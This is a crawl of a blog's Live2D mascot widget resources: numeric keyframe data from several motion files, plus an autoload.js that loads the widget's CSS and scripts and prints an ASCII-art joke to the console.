PARAM_TWIN_RIBBON_D=0,0.002,0.007,0.017,0.032,0.052,0.08,0.11,0.15,0.19,0.25,0.31,0.38,0.46,0.54,0.61,0.68,0.74,0.79,0.84,0.88,0.92,0.95,0.97,0.986,0.996,1,0.96,0.86,0.71,0.54,0.37,0.21,0.07,-0.04,-0.11,-0.13,-0.121,-0.103,-0.08,-0.06,-0.03,-0.016,-0.004,0,-0.002,-0.006,-0.013,-0.023,-0.035,-0.048,-0.064,-0.081,-0.099,-0.119,-0.139,-0.16,-0.18,-0.2,-0.23,-0.25,-0.27,-0.29,-0.31,-0.33,-0.355,-0.374,-0.392,-0.409,-0.424,-0.438,-0.45,-0.461,-0.469,-0.475,-0.479,-0.48,-0.475,-0.46,-0.44,-0.41,-0.37,-0.33,-0.28,-0.24,-0.19,-0.14,-0.1,-0.06,-0.02,0.02,0.05,0.08,0.095,0.106,0.11,0.109,0.106,0.102,0.097,0.091,0.084,0.076,0.068,0.06,0.052,0.044,0.036,0.029,0.022,0.016,0.01,0.006,0.003,0.001,0
PARAM_HAIR_BACK=0
PARAM_WING_ANGLE=0
PARAM_WING_DEFORM=0
VISIBLE:PSD=1
VISIBLE:PARTS_01_HAT=1
VISIBLE:PARTS_01_HAIR_FRONT_001=1
VISIBLE:PARTS_01_HAIR_SIDE_001=1
VISIBLE:PARTS_01_HAIR_BACK_001=1
VISIBLE:PARTS_01_FACE_001=1
VISIBLE:PARTS_01_BROW_001=1
VISIBLE:PARTS_01_EMOTION=1
VISIBLE:PARTS_01_EYE_001=1
VISIBLE:PARTS_01_EYE_BALL_001=1
VISIBLE:PARTS_01_NOSE_001=1
VISIBLE:PARTS_01_MOUTH_001=1
VISIBLE:PARTS_01_EAR_001=1
VISIBLE:PARTS_01_BUST=1
VISIBLE:PARTS_01_BODY=1
VISIBLE:PARTS_01_WING=1

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://npm.elemecdn.com/akilar-live2dapi@latest/model/Tia/general/motions/Breath8.mtn
body_size: 2894
content:
# Live2D Animator Motion Data
$fps=30

$fadein=0

$fadeout=0

PARAM_ANGLE_X=0,-0.08,-0.3,-0.63,-1.07,-1.58,-2.16,-2.77,-3.42,-4.08,-4.75,-5.4,-6.04,-6.65,-7.2,-7.71,-8.15,-8.5,-8.77,-8.94,-9,-8.21,-6.13,-3.14,0.29,3.84,7.16,9.99,12.16,13.52,14,13.988,13.95,13.89,13.8,13.68,13.54,13.36,13.16,12.93,12.66,12.37,12.05,11.69,11.31,10.89,10.44,9.96,9.45,8.91,8.33,7.72,7.09,6.42,5.73,5,4.07,3,1.9,0.93,0.26,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_ANGLE_Y=0,0.26,1,2.11,3.56,5.26,7.19,9.25,11.38,13.6,15.83,18.01,20.14,22.16,24,25.7,27.15,28.34,29.23,29.8,30,28.24,23.64,17,9.4,1.52,-5.84,-12.12,-16.91,-19.93,-21,-20.992,-20.97,-20.92,-20.86,-20.78,-20.68,-20.55,-20.41,-20.24,-20.04,-19.83,-19.58,-19.32,-19.02,-18.7,-18.35,-17.98,-17.58,-17.15,-16.69,-16.21,-15.7,-15.16,-14.59,-14,-12.49,-9.81,-6.51,-3.32,-0.96,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_ANGLE_Z=0,0.03,0.1,0.22,0.39,0.59,0.83,1.1,1.4,1.73,2.07,2.44,2.81,3.21,3.6,4,4.4,4.79,5.19,5.56,5.93,6.27,6.6,6.9,7.17,7.41,7.61,7.78,7.9,7.97,8,7.97,7.9,7.78,7.61,7.41,7.17,6.9,6.6,6.28,5.94,5.58,5.21,4.83,4.44,4.05,3.66,3.28,2.9,2.53,2.18,1.84,1.52,1.23,0.96,0.72,0.51,0.33,0.19,0.09,0.02,0,0,0,0,0,0,0,0,0,0,-0.79,-2.49,-4.61,-6.81,-8.82,-10.48,-11.59,-12,-12.02,-12.05,-12.02,-11.87,-11.56,-11,-10.3,-9.58,-8.87,-8.14,-7.42,-6.7,-6,-5.31,-4.64,-3.99,-3.39,-2.81,-2.27,-1.77,-1.34,-0.95,-0.62,-0.35,-0.16,-0.04,0
PARAM_EMOTION=-1
PARAM_EYE_L_OPEN=0.55,0.55,0.55,0.55,0.552,0.554,0.558,0.564,0.572,0.582,0.594,0.61,0.64,0.68,0.72,0.76,0.8,0.84,0.88,0.91,0.93,0.945,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.949,0.95,0.95,0.95,0.95,0.948,0.95,0.95,0.95,0.947,0.95,0.95,0.946,0.95,0.95,0.945,0.94,0.944,0.94,0.943,0.94,0.942,0.94,0.941,0.94,0.91,0.84,0.74,0.65,0.58,0.55,0.55,0.55,0.55,0.55,0.55,0.52,0.47,0.4,0.33,0.26,0.21,0.17,0.16,0.16,0.16,0.16,0.16,0.16,0.16,0.16,0.16,0.16,0.16,0.16,0.161,0.162,0.164,0.167,0.17,0.186,0.22,0.26,0.31,0.36,0.41,0.45,0.49,0.52,0.543,0.55
PARAM_EYE_R_OPEN=0.55,0.55,0.55,0.55,0.552,0.554,0.558,0.564,0.572,0.582,0.594,0.61,0.64,0.68,0.72,0.76,0.8,0.84,0.88,0.91,0.93,0.945,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.949,0.95,0.95,0.95,0.95,0.948,0.95,0.95,0.95,0.947,0.95,0.95,0.946,0.95,0.95,0.945,0.94,0.944,0.94,0.943,0.94,0.942,0.94,0.941,0.94,0.91,0.84,0.74,0.65,0.58,0.55,0.55,0.55,0.55,0.55,0.55,0.53,0.47,0.4,0.33,0.27,0.22,0.18,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.17,0.182,0.21,0.25,0.3,0.35,0.4,0.45,0.49,0.52,0.54,0.55
PARAM_EYE_L_OPEN2=-1
PARAM_EYE_R_OPEN2=-1
PARAM_EYE_BALL_X=0,0.005,0.017,0.033,0.052,0.072,0.092,0.111,0.126,0.139,0.147,0.15,0.15,0.15,0.148,0.147,0.145,0.144,0.141,0.139,0.136,0.133,0.13,0.127,0.123,0.119,0.115,0.111,0.107,0.103,0.098,0.094,0.089,0.084,0.08,0.075,0.07,0.066,0.061,0.056,0.052,0.047,0.043,0.039,0.035,0.031,0.027,0.023,0.02,0.017,0.014,0.011,0.009,0.006,0.005,0.003,0.002,0.001,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_EYE_BALL_Y=0,-0.004,-0.015,-0.029,-0.045,-0.063,-0.08,-0.096,-0.109,-0.12,-0.127,-0.13,-0.13,-0.13,-0.129,-0.127,-0.126,-0.124,-0.122,-0.12,-0.118,-0.115,-0.113,-0.11,-0.107,-0.103,-0.1,-0.096,-0.093,-0.089,-0.085,-0.081,-0.077,-0.073,-0.069,-0.065,-0.061,-0.057,-0.053,-0.049,-0.045,-0.041,-0.037,-0.034,-0.03,-0.027,-0.023,-0.02,-0.017,-0.015,-0.012,-0.01,-0.008,-0.006,-0.004,-0.003,-0.001,-0.001,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_BROW_L_Y=0,-0.002,-0.009,-0.018,-0.032,-0.049,-0.069,-0.09,-0.12,-0.15,-0.18,-0.22,-0.26,-0.3,-0.33,-0.36,-0.38,-0.404,-0.418,-0.427,-0.43,-0.43,-0.43,-0.43,-0.43,-0.43,-0.43,-0.43,-0.43,-0.43,-0.429,-0.43,-0.43,-0.43,-0.428,-0.43,-0.43,-0.427,-0.43,-0.426,-0.43,-0.425,-0.42,-0.424,-0.42,-0.423,-0.42,-0.421,-0.421,-0.42,-0.42,-0.418,-0.418,-0.417,-0.416,-0.415,-0.41,-0.413,-0.412,-0.411,-0.41,-0.34,-0.22,-0.11,-0.03,0,0,0,0,0,0,-0.03,-0.1,-0.18,-0.27,-0.35,-0.41,-0.45,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.467,-0.458,-0.444,-0.425,-0.4,-0.38,-0.35,-0.32,-0.28,-0.25,-0.22,-0.19,-0.15,-0.12,-0.09,-0.07,-0.04,-0.026,-0.012,-0.003,0
PARAM_BROW_R_Y=0,-0.003,-0.01,-0.02,-0.035,-0.052,-0.07,-0.1,-0.12,-0.15,-0.18,-0.22,-0.26,-0.29,-0.32,-0.34,-0.364,-0.38,-0.391,-0.398,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.399,-0.4,-0.4,-0.4,-0.398,-0.4,-0.397,-0.4,-0.396,-0.4,-0.395,-0.394,-0.39,-0.392,-0.392,-0.391,-0.39,-0.39,-0.388,-0.387,-0.386,-0.385,-0.384,-0.383,-0.381,-0.38,-0.379,-0.377,-0.376,-0.375,-0.373,-0.372,-0.37,-0.3,-0.2,-0.1,-0.03,0,0,0,0,0,0,-0.03,-0.09,-0.17,-0.26,-0.33,-0.39,-0.43,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.447,-0.438,-0.425,-0.407,-0.39,-0.36,-0.33,-0.3,-0.27,-0.24,-0.21,-0.18,-0.15,-0.12,-0.09,-0.06,-0.04,-0.025,-0.012,-0.003,0
PARAM_BROW_ANGLE=0.2,0.2,0.201,0.203,0.206,0.21,0.215,0.222,0.231,0.242,0.255,0.27,0.29,0.31,0.34,0.36,0.38,0.4,0.416,0.426,0.43,0.43,0.43,0.428,0.427,0.426,0.424,0.422,0.419,0.417,0.414,0.411,0.407,0.404,0.4,0.396,0.392,0.387,0.383,0.378,0.374,0.369,0.364,0.359,0.354,0.349,0.344,0.338,0.333,0.328,0.323,0.318,0.313,0.307,0.302,0.298,0.293,0.288,0.283,0.279,0.274,0.27,0.266,0.262,0.258,0.255,0.251,0.248,0.245,0.242,0.24,0.238,0.236,0.234,0.233,0.231,0.231,0.23,0.23,0.23,0.23,0.23,0.23,0.23,0.23,0.23,0.23,0.228,0.227,0.226,0.224,0.222,0.22,0.218,0.216,0.214,0.212,0.21,0.208,0.206,0.204,0.203,0.202,0.201,0.2,0.2
PARAM_BROW_SELECT=-0.5,-0.499,-0.495,-0.49,-0.482,-0.472,-0.46,-0.446,-0.43,-0.412,-0.392,-0.37,-0.35,-0.32,-0.29,-0.26,-0.23,-0.19,-0.16,-0.12,-0.08,0.07,0.07,0.07,0.07,0.07,0.07,0.07,0.069,0.07,0.068,0.07,0.07,0.067,0.07,0.065,0.065,0.06,0.064,0.063,0.06,0.062,0.061,0.06,0.059,0.059,0.058,0.057,0.06,0.055,0.055,0.054,0.05,0.052,0.051,0.051,0.05,0.05,0.048,0.048,0.05,0.046,0.046,0.05,0.045,0.044,0.04,0.043,0.04,0.04,0.042,0.04,0.041,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.04,0.023,-0.02,-0.08,-0.15,-0.22,-0.29,-0.36,-0.41,-0.46,-0.49,-0.5
PARAM_MOUTH_OPEN_Y=0
PARAM_MOUTH_OPEN2=0.9,0.9,0.9,0.9,0.9,0.899,0.9,0.898,0.897,0.896,0.894,0.893,0.892,0.89,0.888,0.886,0.883,0.881,0.878,0.875,0.872,0.868,0.864,0.86,0.81,0.7,0.57,0.44,0.33,0.26,0.24,0.238,0.237,0.235,0.234,0.233,0.232,0.23,0.229,0.228,0.228,0.227,0.226,0.23,0.224,0.224,0.22,0.223,0.22,0.222,0.22,0.22,0.221,0.22,0.22,0.22,0.22,0.22,0.22,0.22,0.22,0.228,0.248,0.28,0.3,0.322,0.33,0.14,-0.15,-0.43,-0.63,-0.71,-0.42,0.03,0.46,0.77,0.89,0.81,0.67,0.55,0.46,0.42,0.54,0.75,0.87,0.873,0.876,0.879,0.881,0.884,0.886,0.888,0.89,0.891,0.893,0.894,0.895,0.896,0.897,0.898,0.9,0.899,0.9,0.9,0.9,0.9
PARAM_MOUTH_EMO=0
PARAM_CHEEK=0
PARAM_BODY_ANGLE_X=0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0.05,0.18,0.36,0.58,0.8,1,1.19,1.35,1.49,1.61,1.71,1.79,1.86,1.91,1.94,1.97,1.988,1.997,2,1.982,1.93,1.85,1.75,1.62,1.48,1.33,1.17,1,0.83,0.67,0.52,0.38,0.25,0.15,0.07,0.02,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_BODY_ANGLE_Z=0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,-0.2,-0.68,-1.34,-2.04,-2.63,-3,-3.21,-3.39,-3.53,-3.65,-3.75,-3.83,-3.89,-3.93,-3.96,-3.981,-3.993,-3.998,-4,-3.96,-3.86,-3.7,-3.49,-3.25,-2.96,-2.66,-2.33,-2,-1.67,-1.34,-1.04,-0.75,-0.51,-0.3,-0.14,-0.04,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_BODY_Y=0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0.002,0.006,0.013,0.021,0.032,0.044,0.056,0.07,0.083,0.097,0.11,0.122,0.134,0.144,0.153,0.16,0.166,0.169,0.17,0.168,0.164,0.157,0.148,0.138,0.126,0.113,0.099,0.085,0.071,0.057,0.044,0.032,0.022,0.013,0.006,0.002,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_BREATH=0.5,0.503,0.512,0.527,0.545,0.57,0.59,0.62,0.65,0.68,0.71,0.75,0.78,0.81,0.84,0.87,0.9,0.92,0.94,0.963,0.979,0.99,0.997,1,0.93,0.75,0.53,0.32,0.15,0.04,0,0.002,0.006,0.014,0.024,0.037,0.052,0.069,0.087,0.107,0.13,0.15,0.17,0.2,0.22,0.25,0.27,0.3,0.32,0.34,0.36,0.385,0.405,0.423,0.44,0.455,0.468,0.479,0.488,0.495,0.499,0.5,0.497,0.489,0.478,0.463,0.446,0.427,0.407,0.388,0.368,0.349,0.33,0.314,0.299,0.287,0.278,0.272,0.27,0.27,0.27,0.27,0.27,0.27,0.27,0.272,0.276,0.283,0.292,0.303,0.316,0.33,0.345,0.361,0.377,0.393,0.409,0.425,0.44,0.454,0.467,0.478,0.487,0.494,0.498,0.5
PARAM_BOING=0,0,-0.003,-0.007,-0.012,-0.019,-0.026,-0.034,-0.042,-0.051,-0.06,-0.07,-0.079,-0.088,-0.096,-0.104,-0.111,-0.118,-0.123,-0.127,-0.129,-0.13,-0.04,0.1,0.2,0.23,0.2,0.11,0.01,-0.08,-0.16,-0.21,-0.23,-0.17,-0.08,0,0.07,0.09,0.083,0.067,0.05,0.02,0.007,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_HAIR_FRONT=0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0.004,0.014,0.027,0.042,0.058,0.074,0.088,0.101,0.111,0.118,0.12,0.118,0.114,0.108,0.101,0.092,0.082,0.072,0.061,0.051,0.041,0.032,0.023,0.015,0.009,0.004,0.001,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,-0.02,-0.09,-0.18,-0.29,-0.41,-0.52,-0.61,-0.68,-0.7,-0.68,-0.62,-0.54,-0.47,-0.42,-0.38,-0.37,-0.377,-0.389,-0.399,-0.407,-0.41,-0.405,-0.39,-0.37,-0.34,-0.3,-0.27,-0.23,-0.19,-0.15,-0.12,-0.08,-0.06,-0.03,-0.015,-0.004,0
PARAM_HAIR_SIDE_R=0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0.012,0.04,0.08,0.13,0.18,0.23,0.27,0.31,0.34,0.363,0.37,0.365,0.353,0.334,0.31,0.28,0.25,0.22,0.19,0.16,0.13,0.1,0.07,0.05,0.028,0.013,0.003,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,-0.02,-0.08,-0.17,-0.28,-0.38,-0.49,-0.58,-0.64,-0.66,-0.657,-0.65,-0.637,-0.621,-0.601,-0.58,-0.55,-0.52,-0.49,-0.46,-0.42,-0.39,-0.35,-0.32,-0.28,-0.25,-0.21,-0.18,-0.15,-0.12,-0.09,-0.07,-0.05,-0.033,-0.019,-0.009,-0.002,0
PARAM_HAIR_SIDE_L=0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,-0.02,-0.08,-0.15,-0.23,-0.32,-0.41,-0.49,-0.56,-0.62,-0.66,-0.67,-0.662,-0.64,-0.6,-0.56,-0.51,-0.46,-0.4,-0.34,-0.28,-0.23,-0.18,-0.13,-0.08,-0.05,-0.02,-0.006,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0.015,0.06,0.11,0.18,0.26,0.33,0.38,0.42,0.44,0.438,0.433,0.425,0.414,0.4,0.385,0.367,0.347,0.33,0.3,0.28,0.26,0.23,0.21,0.19,0.16,0.14,0.12,0.1,0.081,0.063,0.048,0.034,0.022,0.013,0.006,0.001,0
PARAM_TWIN_RIBBON_D=0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,-0.02,-0.08,-0.16,-0.25,-0.35,-0.44,-0.53,-0.61,-0.67,-0.71,-0.72,-0.67,-0.53,-0.36,-0.19,-0.05,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0.06,0.19,0.35,0.52,0.67,0.79,0.88,0.91,0.81,0.61,0.35,0.09,-0.16,-0.36,-0.49,-0.54,-0.49,-0.37,-0.23,-0.09,0.05,0.16,0.23,0.26,0.252,0.23,0.2,0.17,0.13,0.1,0.07,0.04,0.02,0.005,0
PARAM_HAIR_BACK=0
PARAM_WING_ANGLE=0,-0.002,-0.007,-0.014,-0.025,-0.037,-0.052,-0.067,-0.084,-0.102,-0.121,-0.139,-0.158,-0.176,-0.193,-0.208,-0.223,-0.235,-0.246,-0.253,-0.258,-0.26,-0.245,-0.2,-0.15,-0.07,0.01,0.09,0.18,0.26,0.34,0.41,0.46,0.51,0.54,0.55,0.55,0.55,0.549,0.548,0.547,0.545,0.543,0.541,0.538,0.535,0.531,0.527,0.523,0.518,0.512,0.506,0.499,0.492,0.484,0.475,0.466,0.456,0.445,0.434,0.422,0.409,0.395,0.38,0.365,0.349,0.331,0.313,0.294,0.26,0.21,0.16,0.1,0.04,-0.02,-0.07,-0.12,-0.15,-0.17,-0.18,-0.179,-0.177,-0.172,-0.167,-0.161,-0.153,-0.145,-0.136,-0.127,-0.117,-0.107,-0.096,-0.086,-0.076,-0.066,-0.056,-0.047,-0.038,-0.03,-0.023,-0.016,-0.011,-0.006,-0.003,-0.001,0
PARAM_WING_DEFORM=0,0,0.003,0.007,0.012,0.019,0.026,0.034,0.042,0.051,0.06,0.07,0.079,0.088,0.096,0.104,0.111,0.118,0.123,0.127,0.129,0.13,0.115,0.08,0.02,-0.05,-0.13,-0.21,-0.3,-0.38,-0.45,-0.52,-0.58,-0.62,-0.65,-0.66,-0.66,-0.657,-0.653,-0.648,-0.641,-0.633,-0.625,-0.615,-0.604,-0.593,-0.58,-0.568,-0.555,-0.541,-0.527,-0.514,-0.5,-0.486,-0.472,-0.459,-0.445,-0.433,-0.421,-0.409,-0.398,-0.389,-0.38,-0.372,-0.366,-0.36,-0.356,-0.354,-0.353,-0.36,-0.377,-0.4,-0.43,-0.45,-0.48,-0.51,-0.53,-0.545,-0.556,-0.56,-0.557,-0.549,-0.537,-0.52,-0.5,-0.48,-0.45,-0.42,-0.39,-0.36,-0.33,-0.3,-0.27,-0.24,-0.21,-0.17,-0.15,-0.12,-0.09,-0.07,-0.051,-0.033,-0.019,-0.009,-0.002,0
VISIBLE:PSD=1
VISIBLE:PARTS_01_HAT=1
VISIBLE:PARTS_01_HAIR_FRONT_001=1
VISIBLE:PARTS_01_HAIR_SIDE_001=1
VISIBLE:PARTS_01_HAIR_BACK_001=1
VISIBLE:PARTS_01_FACE_001=1
VISIBLE:PARTS_01_BROW_001=1
VISIBLE:PARTS_01_EMOTION=1
VISIBLE:PARTS_01_EYE_001=1
VISIBLE:PARTS_01_EYE_BALL_001=1
VISIBLE:PARTS_01_NOSE_001=1
VISIBLE:PARTS_01_MOUTH_001=1
VISIBLE:PARTS_01_EAR_001=1
VISIBLE:PARTS_01_BUST=1
VISIBLE:PARTS_01_BODY=1
VISIBLE:PARTS_01_WING=1

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/live2d-widget/autoload.js
body_size: 817
content:
// 注意：live2d_path 参数应使用绝对路径
const live2d_path = "/live2d-widget/";
//const live2d_path = "/live2d-widget/";

// 封装异步加载资源的方法
function loadExternalResource(url, type) {
	return new Promise((resolve, reject) => {
		let tag;

		if (type === "css") {
			tag = document.createElement("link");
			tag.rel = "stylesheet";
			tag.href = url;
		}
		else if (type === "js") {
			tag = document.createElement("script");
			tag.src = url;
		}
		if (tag) {
			tag.onload = () => resolve(url);
			tag.onerror = () => reject(url);
			document.head.appendChild(tag);
		}
	});
}

// 加载 waifu.css live2d.min.js waifu-tips.js
if (screen.width >= 768) {
	Promise.all([
		loadExternalResource(live2d_path + "waifu.css", "css"),
		loadExternalResource(live2d_path + "live2d.min.js", "js"),
		loadExternalResource(live2d_path + "waifu-tips.js", "js")
	]).then(() => {
		initWidget({
			waifuPath: live2d_path + "waifu-tips.json",
			//apiPath: "https://live2d.fghrsh.net/api/",
			cdnPath: "https://npm.elemecdn.com/akilar-live2dapi@latest/"
		});
	});
}
// initWidget 第一个参数为 waifu-tips.json 的路径，第二个参数为 API 地址
// API 后端可自行搭建，参考 https://github.com/fghrsh/live2d_api
// 初始化看板娘会自动加载指定目录下的 waifu-tips.json

console.log(`
  く__,.ヘヽ.        /  ,ー､ 〉
           ＼ ', !-─‐-i  /  /´
           ／｀ｰ'       L/／｀ヽ､
         /   ／,   /|   ,   ,       ',
       ｲ   / /-‐/  ｉ  L_ ﾊ ヽ!   i
        ﾚ ﾍ 7ｲ｀ﾄ   ﾚ'ｧ-ﾄ､!ハ|   |
          !,/7 '0'     ´0iソ|    |
          |.从"    _     ,,,, / |./    |
          ﾚ'| i＞.､,,__  _,.イ /   .i   |
            ﾚ'| | / k_７_/ﾚ'ヽ,  ﾊ.  |
              | |/i 〈|/   i  ,.ﾍ |  i  |
             .|/ /  ｉ：    ﾍ!    ＼  |
              kヽ>､ﾊ    _,.ﾍ､    /､!
              !'〈//｀Ｔ´', ＼ ｀'7'ｰr'
              ﾚ'ヽL__|___i,___,ンﾚ|ノ
                  ﾄ-,/  |___./
                  'ｰ'    !_,.:
    CGX你别看了，又想扒代码是不是！！！(ﾟДﾟ*)ﾉ 
`);


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://npm.elemecdn.com/akilar-live2dapi@latest/model/Tia/general/motions/Breath2.mtn
body_size: 1173
content:
# Live2D Animator Motion Data
$fps=30

$fadein=0

$fadeout=0

PARAM_ANGLE_X=0
PARAM_ANGLE_Y=0
PARAM_ANGLE_Z=0,0.021,0.08,0.17,0.3,0.45,0.62,0.82,1.03,1.25,1.49,1.73,1.97,2.21,2.45,2.68,2.9,3.11,3.3,3.47,3.63,3.76,3.86,3.94,3.98,4,3.983,3.93,3.85,3.74,3.59,3.43,3.23,3.02,2.78,2.53,2.25,1.97,1.66,1.35,1.03,0.7,0.36,0.02,-0.33,-0.67,-1.02,-1.36,-1.7,-2.03,-2.35,-2.66,-2.97,-3.25,-3.53,-3.78,-4.02,-4.23,-4.43,-4.59,-4.74,-4.85,-4.93,-4.98,-5,-4.97,-4.9,-4.79,-4.63,-4.44,-4.22,-3.98,-3.71,-3.43,-3.14,-2.84,-2.54,-2.24,-1.94,-1.65,-1.37,-1.12,-0.88,-0.66,-0.47,-0.31,-0.18,-0.08,-0.02,0
PARAM_EMOTION=-1
PARAM_EYE_L_OPEN=0.55,0.55,0.55,0.55,0.55,0.549,0.55,0.55,0.547,0.547,0.55,0.545,0.545,0.544,0.54,0.542,0.541,0.54,0.539,0.538,0.537,0.536,0.536,0.534,0.534,0.533,0.532,0.531,0.53,0.529,0.528,0.527,0.53,0.525,0.525,0.524,0.52,0.523,0.522,0.52,0.52,0.521,0.52,0.52,0.52,0.52,0.52,0.52,0.52,0.52,0.521,0.52,0.522,0.52,0.523,0.524,0.52,0.526,0.527,0.528,0.528,0.529,0.53,0.531,0.532,0.533,0.534,0.535,0.536,0.537,0.538,0.539,0.54,0.541,0.542,0.543,0.54,0.545,0.545,0.546,0.55,0.547,0.548,0.55,0.55,0.549,0.55,0.55,0.55,0.55
PARAM_EYE_R_OPEN=0.55,0.55,0.55,0.55,0.55,0.549,0.55,0.55,0.547,0.547,0.55,0.545,0.545,0.544,0.54,0.542,0.541,0.54,0.539,0.538,0.537,0.536,0.536,0.534,0.534,0.533,0.532,0.531,0.53,0.529,0.528,0.527,0.53,0.525,0.525,0.524,0.52,0.523,0.522,0.52,0.52,0.521,0.52,0.52,0.52,0.52,0.52,0.52,0.52,0.52,0.521,0.52,0.522,0.52,0.523,0.524,0.52,0.526,0.527,0.528,0.528,0.529,0.53,0.531,0.532,0.533,0.534,0.535,0.536,0.537,0.538,0.539,0.54,0.541,0.542,0.543,0.54,0.545,0.545,0.546,0.55,0.547,0.548,0.55,0.55,0.549,0.55,0.55,0.55,0.55
PARAM_EYE_L_OPEN2=-1
PARAM_EYE_R_OPEN2=-1
PARAM_EYE_BALL_X=0
PARAM_EYE_BALL_Y=0
PARAM_BROW_L_Y=0
PARAM_BROW_R_Y=0
PARAM_BROW_ANGLE=0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2
PARAM_BROW_SELECT=-0.5
PARAM_MOUTH_OPEN_Y=0
PARAM_MOUTH_OPEN2=0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9
PARAM_MOUTH_EMO=0
PARAM_CHEEK=0
PARAM_BODY_ANGLE_X=0,-0.01,-0.04,-0.09,-0.15,-0.22,-0.31,-0.41,-0.52,-0.63,-0.74,-0.86,-0.99,-1.11,-1.22,-1.34,-1.45,-1.55,-1.65,-1.74,-1.81,-1.88,-1.93,-1.97,-1.99,-2,-1.992,-1.97,-1.93,-1.88,-1.82,-1.75,-1.66,-1.56,-1.46,-1.35,-1.22,-1.1,-0.96,-0.82,-0.68,-0.53,-0.38,-0.23,-0.08,0.08,0.23,0.38,0.53,0.68,0.82,0.96,1.1,1.22,1.35,1.46,1.56,1.66,1.75,1.82,1.88,1.93,1.97,1.99,2,1.99,1.96,1.91,1.85,1.78,1.69,1.59,1.48,1.37,1.26,1.14,1.01,0.89,0.78,0.66,0.55,0.45,0.35,0.26,0.19,0.12,0.07,0.03,0.01,0
PARAM_BODY_ANGLE_Z=0
